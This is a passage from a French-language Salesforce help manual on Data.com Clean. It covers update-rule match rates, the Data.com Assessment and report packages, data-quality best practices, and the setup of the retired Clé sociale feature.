

Éditions

Disponible avec : Salesforce Classic

Les règle de mise à jour de géocodage sont disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

D'autres règles de mise à jour sont disponibles avec une licence Data.com Premium Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition



\* Disponible uniquement avec une licence Data.com Premium Clean

CONSULTER ÉGALEMENT :

[Configuration de règles de mise à jour](#page-1803-0) [Que sont les règles de mise à jour ?](#page-1804-0)

# <span id="page-1819-0"></span>Consignes relatives à l'évaluation du fonctionnement des règles de mise à jour

Vous souhaitez évaluer le fonctionnement de Data.com Clean pour votre organisation ? Consultez la page Éléments essentiels de mise à jour, qui indique le taux de correspondance de vos règles de mise à jour. Elle affiche le pourcentage des enregistrements traités que Data.com a mappé avec des enregistrements du service de données. Lorsqu'un enregistrement correspond, il peut être mis à jour avec les toutes dernières données.

- **•** La colonne Erreurs indique le nombre d'erreurs qui se sont produites lors du traitement des enregistrements. Une erreur se produit lorsqu'un enregistrement traité ne peut pas être chargé en raison d'un déclencheur, d'une règle de workflow, d'une règle de duplication ou d'une règle de validation. Pour télécharger un fichier contenant l'ID de chaque enregistrement erroné avec le message d'erreur associé, cliquez sur le nombre d'erreurs. Seule l'erreur la plus récente d'un enregistrement est disponible. La colonne Erreurs inclut jusqu'à 10 000 erreurs par règle de mise à jour.
- **•** Aucune donnée n'est affichée pour les règles de mise à jour activées au cours des dernières 24 heures.

# Éditions

Disponible avec : Salesforce Classic et Lightning Experience

Les règle de mise à jour de géocodage sont disponibles dans : **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

D'autres règles de mise à jour sont disponibles avec une licence Data.com Premium Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# Détermination du nombre d'enregistrements de votre organisation nécessitant de meilleures données

Évaluations de données Data.com est un package gratuit AppExchange de Salesforce qui indique le nombre d'enregistrements Data.com de votre organisation qui peuvent être enrichis avec des données plus nombreuses et de meilleure qualité. Il indique également le nombre d'enregistrements qui ont été marqués Inactifs dans Data.com et, à votre demande, le nombre d'enregistrements dupliqués dans votre organisation Salesforce.

Évaluations de données Data.com répertorie également les champs des comptes, des contacts et des pistes, et indique combien sont vides dans vos enregistrements et combien ont des valeurs différentes de celles de Data.com (par exemple, si vous avez 10 enregistrements de compte dont la valeur de champ Téléphone est vide, ou cinq contacts dont le champ Nom de compte est vide). Elles peuvent vous aider à déterminer si l'achat de Data.com Clean est nécessaire afin de mettre à jour les champs vides ou les champs qui contiennent des données périmées. Si vous utilisez déjà Data.com Clean, elles peuvent démontrer la valeur ajoutée obtenue.

- **1.** [Installer l'application Data.com Assessment à partir d'AppExchange.](https://appexchange.salesforce.com/listingDetail?listingId=a0N3000000B4E37EAF)
- **2.** Dans le menu des applications Force.com, sélectionnez Évaluations Data.com pour ouvrir l'application Évaluations de données.
- **3.** Cliquez sur l'onglet Évaluation Data.com, puis définissez vos préférences d'évaluation.
- **4.** Cliquez sur **Démarrer mon d'évaluation**.

Nous indiquons la durée prévue de l'évaluation. Le calcul de progression est basé sur 15 enregistrements par seconde, arrondis à l'heure la plus proche. Par exemple, si vous avez 200 000 comptes, votre évaluation nécessite environ 3 heures 45 minutes. Nous l'évaluons à 4 heures.

- **5.** Lorsque l'évaluation est terminée, depuis le menu des applications Force.com, sélectionnez Évaluations Data.com.
- **6.** Cliquez sur l'onglet Évaluation Data.com, puis sur l'onglet Évaluations.
- **7.** Cliquez sur **Afficher les évaluations** en regard de l'évaluation de votre choix.
- **8.** Cliquez sur les onglets d'évaluation. Ils présentent les informations suivantes.



# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour installer des packages :

**•** Télécharger des packages AppExchange

Pour exécuter une évaluation de données Data.com :

**•** Aucune autorisation requise

Pour afficher une évaluation de données Data.com :

**•** Aucune autorisation requise



#### [Installation et mise en oeuvre de packages de rapports Data.com AppExchange](#page-1821-0)

Obtenez l'accès à des rapports supplémentaires qui aident les utilisateurs à analyser des données de compte, de contact et de piste.

#### <span id="page-1821-0"></span>[Rapports et tableaux de bord de Data.com](#page-1823-0)

Vous souhaitez analyser l'impact des données Data.com sur votre activité ? Utilisez les packages de rapports Data.com, disponibles gratuitement sur AppExchange, pour analyser aisément les données de comptes, de contacts et de pistes.

# Installation et mise en oeuvre de packages de rapports Data.com AppExchange

Obtenez l'accès à des rapports supplémentaires qui aident les utilisateurs à analyser des données de compte, de contact et de piste.

AUTORISATIONS **UTILISATEUR** 

Pour installer des packages :

**•** Télécharger des packages AppExchange

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

De multiples packages de rapports Data.com sont disponibles sur AppExchange. Les packages de rapports que vous installez dépendent des données qui vous intéressent et des produits Data.com que vous utilisez. Voici une liste des différents packages, avec les instructions d'installation.



- **1.** Accédez au package de rapports Data.com que vous souhaitez télécharger.
- **2.** Cliquez sur **Télécharger maintenant**.
- **3.** Installer les packages de rapports Data.com que vous souhaitez utiliser.
- **4.** Si votre organisation utilise Professional Edition, ajoutez ces champs à vos présentations de page. Sinon, ces champs ne sont pas inclus dans vos rapports.



**5.** Indiquez à vos utilisateurs quels rapports et tableaux de bord Data.com sont disponibles.

# <span id="page-1823-0"></span>Rapports et tableaux de bord de Data.com

Vous souhaitez analyser l'impact des données Data.com sur votre activité ? Utilisez les packages de rapports Data.com, disponibles gratuitement sur AppExchange, pour analyser aisément les données de comptes, de contacts et de pistes.

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Prospector dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour exécuter des rapports Data.com :

**•** Exécuter les rapports

De multiples packages de rapports Data.com sont disponibles sur AppExchange. Chaque package de rapports offre un tableau de bord et plusieurs rapports pré-configurés qui facilitent l'analyse des données de compte, de contact et de piste.

Avant de pouvoir installer les rapports ou les tableaux de bord, votre administrateur système doit les installer. Pour déterminer les rapports disponibles pour vous, cliquez sur l'onglet Rapports. Pour examiner l'un des rapports, cliquez sur le dossier correspondant pour agrandir la liste des rapports, puis sélectionner un rapport.



CONSULTER ÉGALEMENT :

[Installation et mise en oeuvre de packages de rapports Data.com AppExchange](#page-1821-0)

# Instructions pour garder les enregistrements de votre organisation complets et à jour avec Data.com Clean

Voici quelques conseils et meilleures pratiques relatifs à la mise en oeuvre, au suivi et à l'utilisation de Data.com Clean.

- **•** [Compréhension de la correspondance](#page-1302-0).
- **•** Utilisez votre environnement Sandbox pour évaluer les tâches de mise à jour automatisées avant de les exécuter dans votre organisation de production avec des données réelles :

Une fois Data.com Clean provisionnée dans votre organisation de production, actualisez votre Sandbox pour la doter d'autorisations et de données identiques. Suivez ensuite les étapes de [Mise en oeuvre de Data.com Clean](https://resources.docs.salesforce.com/200/latest/en-us/sfdc/pdf/data_dot_com_clean_impl_guide.pdf) pour configurer Clean dans votre Sandbox. Si tout se passe bien dans votre environnement Sandbox, suivez les mêmes étapes de mise en oeuvre dans votre organisation de production.

- **•** [Examen de vos taux de correspondance et de mise à jour dans la page Mesures et analyses de](#page-1801-0) [Clean.](#page-1801-0) Cette page fournit des informatisations sur le nombre total d'enregistrements mis à jour, le nombre de correspondances et le nombre de mises à jour. Les figures représentent tous les enregistrements traités (mis à jour manuellement, à partir d'une liste ou via des tâches Clean automatisées) et reflètent vos taux depuis la mise en oeuvre de Data.com Clean par votre organisation.
- **•** Planifiez des sauvegardes régulières de vos données de compte, de contact et de piste. Il est toujours prudent de respecter cette précaution. Si vos enregistrements Salesforce sont mappés de façon incorrecte, vous pouvez restaurer les versions antérieures. Les sauvegardes sont importantes si vous mettez à jour les enregistrements à partir d'une liste ou via des tâches Clean automatisées, car ces méthodes de Clean permettent de renseigner automatiquement les champs vides.
- **•** Définissez le suivi historique des champs pour des comptes, des contacts et des pistes. Le suivi historique des champs facilite l'identification des modifications apportées aux valeurs de champs, avec leur auteur et leur date. Si vous utilisez le suivi historique des champs, assurez-vous d'ajouter les listes associées Historique des comptes, Historique des contacts et Historique des pistes aux présentations de page respectives de ces objets.
- **•** [Installation et utilisation des rapports Data.com](#page-1823-0).

CONSULTER ÉGALEMENT :

[Data.com Clean](#page-1294-0)

## Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec une licence Data.com Prospector dans : **Contact Manager** Edition (aucun objet Piste), **Group** Edition, **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS UTILISATEUR

Pour mettre en oeuvre Data.com Clean :

**•** Personnaliser l'application

Pour sauvegarder des données :

**•** Exporter les données

Pour définir le suivi de l'historique des champs :

**•** Personnaliser l'application

Pour définir la sécurité au niveau du champ :

**•** Personnaliser l'application

# <span id="page-1825-1"></span>Configuration de Clé sociale de Data.com

Vos commerciaux peuvent consulter les profils sociaux de leurs contacts et de leurs pistes. Il suffit pour cela de configurer et de mettre en œuvre Clé sociale de Data.com.

Important: À compter de la version Spring '16, Clé sociale Data.com et l'API de correspondance Data.com Social Profile ne seront plus disponibles. Actuellement, les pseudos de profil social, par exemple ceux de LinkedIn®, ne sont pas ajoutés aux enregistrements mis à jour avec Data.com. Vous ne pourrez plus utiliser l'API de correspondance Data.com Social Profile pour rechercher des pseudos de profil social.

Si ce n'est déjà fait, [activez Comptes, contacts et pistes sociaux puis sélectionnez les réseaux sociaux](#page-1760-0) [dans lesquels vous souhaitez récupérer des profils sociaux.](#page-1760-0) Une fois les tâches exécutées, vous pouvez consulter l'historique des tâches Clé sociale dans la page Tâches de mise à jour dans la Configuration.

#### [Activation de Clé sociale de Data.com](#page-1825-0)

Pour permettre à votre organisation d'utiliser Clé sociale pour rechercher et associer les poignées sociales de vos enregistrements de contacts et de pistes, vous devez activer cette fonctionnalité.

#### [Configuration de tâches Data.com Clean pour Clé sociale](#page-1826-0)

Clé sociale fournit des poignées sociales via les tâches de Data.com Clean. Assurez-vous que vos tâches Clean sont configurées pour Clé sociale.

#### [Configuration de la mise à jour de vue de liste Data.com Clean pour Clé sociale](#page-1827-0)

<span id="page-1825-0"></span>Clé sociale fournit des poignées sociales lorsque les utilisateurs mettent à jour des enregistrements de contact ou de piste à partir d'une liste. Vous devez ajouter quelques champs aux vues des listes de votre organisation.

# Activation de Clé sociale de Data.com

Pour permettre à votre organisation d'utiliser Clé sociale pour rechercher et associer les poignées sociales de vos enregistrements de contacts et de pistes, vous devez activer cette fonctionnalité.

- Important: À compter de la version Spring '16, Clé sociale Data.com et l'API de correspondance Data.com Social Profile ne seront plus disponibles. Actuellement, les pseudos de profil social, par exemple ceux de LinkedIn®, ne sont pas ajoutés aux enregistrements mis à jour avec Data.com. Vous ne pourrez plus utiliser l'API de correspondance Data.com Social Profile pour rechercher des pseudos de profil social.
- **1.** Dans Configuration, saisissez *Paramètres de Clé sociale* dans la case Recherche rapide, puis sélectionnez **Paramètres de Clé sociale**.
- **2.** Cliquez sur **Activer Clé sociale**.

Si vous souhaitez également activer et configurer les Comptes et contacts sociaux, nous vous l'indiquerons lorsque vous aurez activé Clé sociale.

### CONSULTER ÉGALEMENT :

[Configuration de Clé sociale de Data.com](#page-1825-1)

### Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour mettre en oeuvre Clé sociale :

**•** Personnaliser l'application

# Éditions

Disponible avec : Salesforce **Classic** 

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

# AUTORISATIONS **UTILISATEUR**

Pour mettre en oeuvre Clé sociale :

**•** Personnaliser l'application

# <span id="page-1826-0"></span>Configuration de tâches Data.com Clean pour Clé sociale

Clé sociale fournit des poignées sociales via les tâches de Data.com Clean. Assurez-vous que vos tâches Clean sont configurées pour Clé sociale.

Important: À compter de la version Spring '16, Clé sociale Data.com et l'API de correspondance Data.com Social Profile ne seront plus disponibles. Actuellement, les pseudos de profil social, par exemple ceux de LinkedIn®, ne sont pas ajoutés aux enregistrements mis à jour avec Data.com. Vous ne pourrez plus utiliser l'API de correspondance Data.com Social Profile pour rechercher des pseudos de profil social.

Clé sociale fonctionne avec Comptes et contacts sociaux et avec Data.com Clean pour faciliter le suivi de vos contacts et de vos pistes sur les réseaux sociaux. Dans Comptes et contacts sociaux, sélectionnez les réseaux sociaux que vous souhaitez. Le processus Clé sociale est exécuté durant les tâches Clean automatisées. Par conséquent, avant d'utiliser Clé sociale, assurez-vous que Clean est activée, puis sélectionnez et planifiez les tâches dont vous avez besoin.

Lorsque vous activez Clé sociale, la tâche Clean planifiée suivante effectue une synchronisation complète avec Data.com des objets que vous avez activés pour les tâches de mise à jour (contacts, pistes, ou les deux). Clé sociale fournit ensuite des pseudos sociaux à intervalles réguliers, en même temps que vos tâches Clean. Par exemple, si vous exécutez vos tâches de mise à jour une fois par semaine, le mercredi, la tâche Clé sociale effectue une synchronisation complète tous les mercredis.



Éditions

Disponible avec : Salesforce Classic

Disponible avec une licence Data.com Clean dans : **Professional** Edition, **Enterprise** Edition, **Performance** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour mettre en oeuvre Clé sociale :

**•** Personnaliser l'application

